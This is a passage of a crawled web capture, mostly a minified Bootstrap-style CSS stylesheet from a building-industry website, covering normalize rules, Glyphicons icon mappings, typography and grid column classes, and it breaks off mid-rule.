181,18,177,116],\x22RC-d3AYAZal0uqcwg\x22,null,null,null,null,null,\x220dAFcWeA4E0eV3NB4YydtXTtQF4YJSDat1RRQ8kt0WHaOVerKw5nvIZ-7-r_bdeSUc7G8ZAlfSKbk7E-F8YtZU09mxOlT6_cMNkw\x22,1768107785552]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.buildinggreen.com/sites/default/files/css/css_zwt_BSdIIAHavgAgO0hI6UFAWM_E0zEutOsUkApKDi8.css
body_size: 75940
content:
.visible-xl{display:none !important;}.visible-xl-block,.visible-xl-inline,.visible-xl-inline-block{display:none !important;}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{font-size:2em;margin:0.67em 0;}mark{background:#ff0;color:#000;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sup{top:-0.5em;}sub{bottom:-0.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{box-sizing:content-box;height:0;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}input{line-height:normal;}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto;}input[type=search]{-webkit-appearance:textfield;box-sizing:content-box;}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}legend{border:0;padding:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-collapse:collapse;border-spacing:0;}td,th{padding:0;}@media print{*,*:before,*:after{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:"Glyphicons Halflings";src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.eot?#iefix) format("embedded-opentype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff2) format("woff2"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.woff) format("woff"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.ttf) format("truetype"),url(/sites/all/themes/bg_boot/fonts/bootstrap/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format("svg");}.glyphicon{position:relative;top:1px;display:inline-block;font-family:"Glyphicons Halflings";font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"*";}.glyphicon-plus:before{content:"+";}.glyphicon-euro:before,.glyphicon-eur:before{content:"€";}.glyphicon-minus:before{content:"−";}.glyphicon-cloud:before{content:"☁";}.glyphicon-envelope:before{content:"✉";}.glyphicon-pencil:before{content:"✏";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift:before{content:"\e102";}.glyphicon-leaf:before{content:"\e103";}.glyphicon-fire:before{content:"\e104";}.glyphicon-eye-open:before{content:"\e105";}.glyphicon-eye-close:before{content:"\e106";}.glyphicon-warning-sign:before{content:"\e107";}.glyphicon-plane:before{content:"\e108";}.glyphicon-calendar:before{content:"\e109";}.glyphicon-random:before{content:"\e110";}.glyphicon-comment:before{content:"\e111";}.glyphicon-magnet:before{content:"\e112";}.glyphicon-chevron-up:before{content:"\e113";}.glyphicon-chevron-down:before{content:"\e114";}.glyphicon-retweet:before{content:"\e115";}.glyphicon-shopping-cart:before{content:"\e116";}.glyphicon-folder-close:before{content:"\e117";}.glyphicon-folder-open:before{content:"\e118";}.glyphicon-resize-vertical:before{content:"\e119";}.glyphicon-resize-horizontal:before{content:"\e120";}.glyphicon-hdd:before{content:"\e121";}.glyphicon-bullhorn:before{content:"\e122";}.glyphicon-bell:before{content:"\e123";}.glyphicon-certificate:before{content:"\e124";}.glyphicon-thumbs-up:before{content:"\e125";}.glyphicon-thumbs-down:before{content:"\e126";}.glyphicon-hand-right:before{content:"\e127";}.glyphicon-hand-left:before{content:"\e128";}.glyphicon-hand-up:before{content:"\e129";}.glyphicon-hand-down:before{content:"\e130";}.glyphicon-circle-arrow-right:before{content:"\e131";}.glyphicon-circle-arrow-left:before{content:"\e132";}.glyphicon-circle-arrow-up:before{content:"\e133";}.glyphicon-circle-arrow-down:before{content:"\e134";}.glyphicon-globe:before{content:"\e135";}.glyphicon-wrench:before{content:"\e136";}.glyphicon-tasks:before{content:"\e137";}.glyphicon-filter:before{content:"\e138";}.glyphicon-briefcase:before{content:"\e139";}.glyphicon-fullscreen:before{content:"\e140";}.glyphicon-dashboard:before{content:"\e141";}.glyphicon-paperclip:before{content:"\e142";}.glyphicon-heart-empty:before{content:"\e143";}.glyphicon-link:before{content:"\e144";}.glyphicon-phone:before{content:"\e145";}.glyphicon-pushpin:before{content:"\e146";}.glyphicon-usd:before{content:"\e148";}.glyphicon-gbp:before{content:"\e149";}.glyphicon-sort:before{content:"\e150";}.glyphicon-sort-by-alphabet:before{content:"\e151";}.glyphicon-sort-by-alphabet-alt:before{content:"\e152";}.glyphicon-sort-by-order:before{content:"\e153";}.glyphicon-sort-by-order-alt:before{content:"\e154";}.glyphicon-sort-by-attributes:before{content:"\e155";}.glyphicon-sort-by-attributes-alt:before{content:"\e156";}.glyphicon-unchecked:before{content:"\e157";}.glyphicon-expand:before{content:"\e158";}.glyphicon-collapse-down:before{content:"\e159";}.glyphicon-collapse-up:before{content:"\e160";}.glyphicon-log-in:before{content:"\e161";}.glyphicon-flash:before{content:"\e162";}.glyphicon-log-out:before{content:"\e163";}.glyphicon-new-window:before{content:"\e164";}.glyphicon-record:before{content:"\e165";}.glyphicon-save:before{content:"\e166";}.glyphicon-open:before{content:"\e167";}.glyphicon-saved:before{content:"\e168";}.glyphicon-import:before{content:"\e169";}.glyphicon-export:before{content:"\e170";}.glyphicon-send:before{content:"\e171";}.glyphicon-floppy-disk:before{content:"\e172";}.glyphicon-floppy-saved:before{content:"\e173";}.glyphicon-floppy-remove:before{content:"\e174";}.glyphicon-floppy-save:before{content:"\e175";}.glyphicon-floppy-open:before{content:"\e176";}.glyphicon-credit-card:before{content:"\e177";}.glyphicon-transfer:before{content:"\e178";}.glyphicon-cutlery:before{content:"\e179";}.glyphicon-header:before{content:"\e180";}.glyphicon-compressed:before{content:"\e181";}.glyphicon-earphone:before{content:"\e182";}.glyphicon-phone-alt:before{content:"\e183";}.glyphicon-tower:before{content:"\e184";}.glyphicon-stats:before{content:"\e185";}.glyphicon-sd-video:before{content:"\e186";}.glyphicon-hd-video:before{content:"\e187";}.glyphicon-subtitles:before{content:"\e188";}.glyphicon-sound-stereo:before{content:"\e189";}.glyphicon-sound-dolby:before{content:"\e190";}.glyphicon-sound-5-1:before{content:"\e191";}.glyphicon-sound-6-1:before{content:"\e192";}.glyphicon-sound-7-1:before{content:"\e193";}.glyphicon-copyright-mark:before{content:"\e194";}.glyphicon-registration-mark:before{content:"\e195";}.glyphicon-cloud-download:before{content:"\e197";}.glyphicon-cloud-upload:before{content:"\e198";}.glyphicon-tree-conifer:before{content:"\e199";}.glyphicon-tree-deciduous:before{content:"\e200";}.glyphicon-cd:before{content:"\e201";}.glyphicon-save-file:before{content:"\e202";}.glyphicon-open-file:before{content:"\e203";}.glyphicon-level-up:before{content:"\e204";}.glyphicon-copy:before{content:"\e205";}.glyphicon-paste:before{content:"\e206";}.glyphicon-alert:before{content:"\e209";}.glyphicon-equalizer:before{content:"\e210";}.glyphicon-king:before{content:"\e211";}.glyphicon-queen:before{content:"\e212";}.glyphicon-pawn:before{content:"\e213";}.glyphicon-bishop:before{content:"\e214";}.glyphicon-knight:before{content:"\e215";}.glyphicon-baby-formula:before{content:"\e216";}.glyphicon-tent:before{content:"⛺";}.glyphicon-blackboard:before{content:"\e218";}.glyphicon-bed:before{content:"\e219";}.glyphicon-apple:before{content:"\f8ff";}.glyphicon-erase:before{content:"\e221";}.glyphicon-hourglass:before{content:"⌛";}.glyphicon-lamp:before{content:"\e223";}.glyphicon-duplicate:before{content:"\e224";}.glyphicon-piggy-bank:before{content:"\e225";}.glyphicon-scissors:before{content:"\e226";}.glyphicon-bitcoin:before{content:"\e227";}.glyphicon-btc:before{content:"\e227";}.glyphicon-xbt:before{content:"\e227";}.glyphicon-yen:before{content:"¥";}.glyphicon-jpy:before{content:"¥";}.glyphicon-ruble:before{content:"₽";}.glyphicon-rub:before{content:"₽";}.glyphicon-scale:before{content:"\e230";}.glyphicon-ice-lolly:before{content:"\e231";}.glyphicon-ice-lolly-tasted:before{content:"\e232";}.glyphicon-education:before{content:"\e233";}.glyphicon-option-horizontal:before{content:"\e234";}.glyphicon-option-vertical:before{content:"\e235";}.glyphicon-menu-hamburger:before{content:"\e236";}.glyphicon-modal-window:before{content:"\e237";}.glyphicon-oil:before{content:"\e238";}.glyphicon-grain:before{content:"\e239";}.glyphicon-sunglasses:before{content:"\e240";}.glyphicon-text-size:before{content:"\e241";}.glyphicon-text-color:before{content:"\e242";}.glyphicon-text-background:before{content:"\e243";}.glyphicon-object-align-top:before{content:"\e244";}.glyphicon-object-align-bottom:before{content:"\e245";}.glyphicon-object-align-horizontal:before{content:"\e246";}.glyphicon-object-align-left:before{content:"\e247";}.glyphicon-object-align-vertical:before{content:"\e248";}.glyphicon-object-align-right:before{content:"\e249";}.glyphicon-triangle-right:before{content:"\e250";}.glyphicon-triangle-left:before{content:"\e251";}.glyphicon-triangle-bottom:before{content:"\e252";}.glyphicon-triangle-top:before{content:"\e253";}.glyphicon-console:before{content:"\e254";}.glyphicon-superscript:before{content:"\e255";}.glyphicon-subscript:before{content:"\e256";}.glyphicon-menu-left:before{content:"\e257";}.glyphicon-menu-right:before{content:"\e258";}.glyphicon-menu-down:before{content:"\e259";}.glyphicon-menu-up:before{content:"\e260";}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);}body{font-family:source-sans-pro,"Trebuchet MS",Helvetica,sans-serif;font-size:16px;line-height:1.4;color:rgb(51.4945945946,48.6337837838,57.2162162162);background-color:#fff;}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;}a{color:#1f2898;text-decoration:none;}a:hover,a:focus{color:rgb(18.0409836066,23.2786885246,88.4590163934);text-decoration:underline;}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}figure{margin:0;}img{vertical-align:middle;}.img-responsive{display:block;max-width:100%;height:auto;}.img-rounded{border-radius:6px;}.img-thumbnail{padding:4px;line-height:1.4;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.img-circle{border-radius:50%;}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto;}[role=button]{cursor:pointer;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:600;line-height:1.1;color:rgb(67.6216216216,63.8648648649,75.1351351351);}h1 small,h1 .small,h2 small,h2 .small,h3 small,h3 .small,h4 small,h4 .small,h5 small,h5 .small,h6 small,h6 .small,.h1 small,.h1 .small,.h2 small,.h2 .small,.h3 small,.h3 .small,.h4 small,.h4 .small,.h5 small,.h5 .small,.h6 small,.h6 .small{font-weight:normal;line-height:1;color:rgb(134.4116216216,128.0648648649,147.1051351351);}h1,.h1,h2,.h2,h3,.h3{margin-top:22px;margin-bottom:11px;}h1 small,h1 .small,.h1 small,.h1 .small,h2 small,h2 .small,.h2 small,.h2 .small,h3 small,h3 .small,.h3 small,.h3 .small{font-size:65%;}h4,.h4,h5,.h5,h6,.h6{margin-top:11px;margin-bottom:11px;}h4 small,h4 .small,.h4 small,.h4 .small,h5 small,h5 .small,.h5 small,.h5 .small,h6 small,h6 .small,.h6 small,.h6 .small{font-size:75%;}h1,.h1{font-size:41px;}h2,.h2{font-size:27px;}h3,.h3{font-size:24px;}h4,.h4{font-size:20px;}h5,.h5{font-size:16px;}h6,.h6{font-size:14px;}p{margin:0 0 11px;}.lead{margin-bottom:22px;font-size:18px;font-weight:300;line-height:1.4;}@media (min-width:768px){.lead{font-size:24px;}}small,.small{font-size:81%;}mark,.mark{background-color:#fcf8e3;padding:0.2em;}.text-left{text-align:left;}.text-right{text-align:right;}.text-center{text-align:center;}.text-justify{text-align:justify;}.text-nowrap{white-space:nowrap;}.text-lowercase{text-transform:lowercase;}.text-uppercase,.initialism{text-transform:uppercase;}.text-capitalize{text-transform:capitalize;}.text-muted{color:rgb(134.4116216216,128.0648648649,147.1051351351);}.text-primary{color:#230f5a;}a.text-primary:hover,a.text-primary:focus{color:rgb(18,7.7142857143,46.2857142857);}.text-success{color:#3c763d;}a.text-success:hover,a.text-success:focus{color:rgb(42.808988764,84.191011236,43.5224719101);}.text-info{color:#31708f;}a.text-info:hover,a.text-info:focus{color:rgb(35.984375,82.25,105.015625);}.text-warning{color:#8a6d3b;}a.text-warning:hover,a.text-warning:focus{color:rgb(102.2741116751,80.7817258883,43.7258883249);}.text-danger{color:#a94442;}a.text-danger:hover,a.text-danger:focus{color:rgb(132.3234042553,53.2425531915,51.6765957447);}.bg-primary{color:#fff;}.bg-primary{background-color:#230f5a;}a.bg-primary:hover,a.bg-primary:focus{background-color:rgb(18,7.7142857143,46.2857142857);}.bg-success{background-color:#dff0d8;}a.bg-success:hover,a.bg-success:focus{background-color:rgb(192.7777777778,225.8333333333,179.1666666667);}.bg-info{background-color:#d9edf7;}a.bg-info:hover,a.bg-info:focus{background-color:rgb(174.8695652174,217.0434782609,238.1304347826);}.bg-warning{background-color:#fcf8e3;}a.bg-warning:hover,a.bg-warning:focus{background-color:rgb(247.064516129,236.4838709677,180.935483871);}.bg-danger{background-color:#f2dede;}a.bg-danger:hover,a.bg-danger:focus{background-color:rgb(227.5869565217,185.4130434783,185.4130434783);}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}ul,ol{margin-top:0;margin-bottom:11px;}ul ul,ul ol,ol ul,ol ol{margin-bottom:0;}.list-unstyled{padding-left:0;list-style:none;}.list-inline{padding-left:0;list-style:none;margin-left:-5px;}.list-inline > li{display:inline-block;padding-left:5px;padding-right:5px;}dl{margin-top:0;margin-bottom:22px;}dt,dd{line-height:1.4;}dt{font-weight:bold;}dd{margin-left:0;}.dl-horizontal dd:before,.dl-horizontal dd:after{content:" ";display:table;}.dl-horizontal dd:after{clear:both;}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.dl-horizontal dd{margin-left:180px;}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.initialism{font-size:90%;}blockquote{padding:11px 22px;margin:0 0 22px;font-size:20px;border-left:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0;}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.4;color:rgb(134.4116216216,128.0648648649,147.1051351351);}blockquote footer:before,blockquote small:before,blockquote .small:before{content:"— ";}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid rgb(230.7878378378,229.5135135135,233.3364864865);border-left:0;text-align:right;}.blockquote-reverse footer:before,.blockquote-reverse small:before,.blockquote-reverse .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before,blockquote.pull-right .small:before{content:"";}.blockquote-reverse footer:after,.blockquote-reverse small:after,.blockquote-reverse .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after,blockquote.pull-right .small:after{content:" —";}address{margin-bottom:22px;font-style:normal;line-height:1.4;}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace;}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px;}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25);}kbd kbd{padding:0;font-size:100%;font-weight:bold;box-shadow:none;}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.4;word-break:break-all;word-wrap:break-word;color:rgb(67.6216216216,63.8648648649,75.1351351351);background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px;}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0;}.pre-scrollable{max-height:340px;overflow-y:scroll;}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container:before,.container:after{content:" ";display:table;}.container:after{clear:both;}@media (min-width:768px){.container{width:750px;}}@media (min-width:992px){.container{width:970px;}}@media (min-width:1200px){.container{width:1170px;}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.container-fluid:before,.container-fluid:after{content:" ";display:table;}.container-fluid:after{clear:both;}.row{margin-left:-15px;margin-right:-15px;}.row:before,.row:after{content:" ";display:table;}.row:after{clear:both;}.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12{float:left;}.col-xs-1{width:8.3333333333%;}.col-xs-2{width:16.6666666667%;}.col-xs-3{width:25%;}.col-xs-4{width:33.3333333333%;}.col-xs-5{width:41.6666666667%;}.col-xs-6{width:50%;}.col-xs-7{width:58.3333333333%;}.col-xs-8{width:66.6666666667%;}.col-xs-9{width:75%;}.col-xs-10{width:83.3333333333%;}.col-xs-11{width:91.6666666667%;}.col-xs-12{width:100%;}.col-xs-pull-0{right:auto;}.col-xs-pull-1{right:8.3333333333%;}.col-xs-pull-2{right:16.6666666667%;}.col-xs-pull-3{right:25%;}.col-xs-pull-4{right:33.3333333333%;}.col-xs-pull-5{right:41.6666666667%;}.col-xs-pull-6{right:50%;}.col-xs-pull-7{right:58.3333333333%;}.col-xs-pull-8{right:66.6666666667%;}.col-xs-pull-9{right:75%;}.col-xs-pull-10{right:83.3333333333%;}.col-xs-pull-11{right:91.6666666667%;}.col-xs-pull-12{right:100%;}.col-xs-push-0{left:auto;}.col-xs-push-1{left:8.3333333333%;}.col-xs-push-2{left:16.6666666667%;}.col-xs-push-3{left:25%;}.col-xs-push-4{left:33.3333333333%;}.col-xs-push-5{left:41.6666666667%;}.col-xs-push-6{left:50%;}.col-xs-push-7{left:58.3333333333%;}.col-xs-push-8{left:66.6666666667%;}.col-xs-push-9{left:75%;}.col-xs-push-10{left:83.3333333333%;}.col-xs-push-11{left:91.6666666667%;}.col-xs-push-12{left:100%;}.col-xs-offset-0{margin-left:0%;}.col-xs-offset-1{margin-left:8.3333333333%;}.col-xs-offset-2{margin-left:16.6666666667%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-4{margin-left:33.3333333333%;}.col-xs-offset-5{margin-left:41.6666666667%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-7{margin-left:58.3333333333%;}.col-xs-offset-8{margin-left:66.6666666667%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-10{margin-left:83.3333333333%;}.col-xs-offset-11{margin-left:91.6666666667%;}.col-xs-offset-12{margin-left:100%;}@media (min-width:768px){.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12{float:left;}.col-sm-1{width:8.3333333333%;}.col-sm-2{width:16.6666666667%;}.col-sm-3{width:25%;}.col-sm-4{width:33.3333333333%;}.col-sm-5{width:41.6666666667%;}.col-sm-6{width:50%;}.col-sm-7{width:58.3333333333%;}.col-sm-8{width:66.6666666667%;}.col-sm-9{width:75%;}.col-sm-10{width:83.3333333333%;}.col-sm-11{width:91.6666666667%;}.col-sm-12{width:100%;}.col-sm-pull-0{right:auto;}.col-sm-pull-1{right:8.3333333333%;}.col-sm-pull-2{right:16.6666666667%;}.col-sm-pull-3{right:25%;}.col-sm-pull-4{right:33.3333333333%;}.col-sm-pull-5{right:41.6666666667%;}.col-sm-pull-6{right:50%;}.col-sm-pull-7{right:58.3333333333%;}.col-sm-pull-8{right:66.6666666667%;}.col-sm-pull-9{right:75%;}.col-sm-pull-10{right:83.3333333333%;}.col-sm-pull-11{right:91.6666666667%;}.col-sm-pull-12{right:100%;}.col-sm-push-0{left:auto;}.col-sm-push-1{left:8.3333333333%;}.col-sm-push-2{left:16.6666666667%;}.col-sm-push-3{left:25%;}.col-sm-push-4{left:33.3333333333%;}.col-sm-push-5{left:41.6666666667%;}.col-sm-push-6{left:50%;}.col-sm-push-7{left:58.3333333333%;}.col-sm-push-8{left:66.6666666667%;}.col-sm-push-9{left:75%;}.col-sm-push-10{left:83.3333333333%;}.col-sm-push-11{left:91.6666666667%;}.col-sm-push-12{left:100%;}.col-sm-offset-0{margin-left:0%;}.col-sm-offset-1{margin-left:8.3333333333%;}.col-sm-offset-2{margin-left:16.6666666667%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-4{margin-left:33.3333333333%;}.col-sm-offset-5{margin-left:41.6666666667%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-7{margin-left:58.3333333333%;}.col-sm-offset-8{margin-left:66.6666666667%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-10{margin-left:83.3333333333%;}.col-sm-offset-11{margin-left:91.6666666667%;}.col-sm-offset-12{margin-left:100%;}}@media (min-width:992px){.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left;}.col-md-1{width:8.3333333333%;}.col-md-2{width:16.6666666667%;}.col-md-3{width:25%;}.col-md-4{width:33.3333333333%;}.col-md-5{width:41.6666666667%;}.col-md-6{width:50%;}.col-md-7{width:58.3333333333%;}.col-md-8{width:66.6666666667%;}.col-md-9{width:75%;}.col-md-10{width:83.3333333333%;}.col-md-11{width:91.6666666667%;}.col-md-12{width:100%;}.col-md-pull-0{right:auto;}.col-md-pull-1{right:8.3333333333%;}.col-md-pull-2{right:16.6666666667%;}.col-md-pull-3{right:25%;}.col-md-pull-4{right:33.3333333333%;}.col-md-pull-5{right:41.6666666667%;}.col-md-pull-6{right:50%;}.col-md-pull-7{right:58.3333333333%;}.col-md-pull-8{right:66.6666666667%;}.col-md-pull-9{right:75%;}.col-md-pull-10{right:83.3333333333%;}.col-md-pull-11{right:91.6666666667%;}.col-md-pull-12{right:100%;}.col-md-push-0{left:auto;}.col-md-push-1{left:8.3333333333%;}.col-md-push-2{left:16.6666666667%;}.col-md-push-3{left:25%;}.col-md-push-4{left:33.3333333333%;}.col-md-push-5{left:41.6666666667%;}.col-md-push-6{left:50%;}.col-md-push-7{left:58.3333333333%;}.col-md-push-8{left:66.6666666667%;}.col-md-push-9{left:75%;}.col-md-push-10{left:83.3333333333%;}.col-md-push-11{left:91.6666666667%;}.col-md-push-12{left:100%;}.col-md-offset-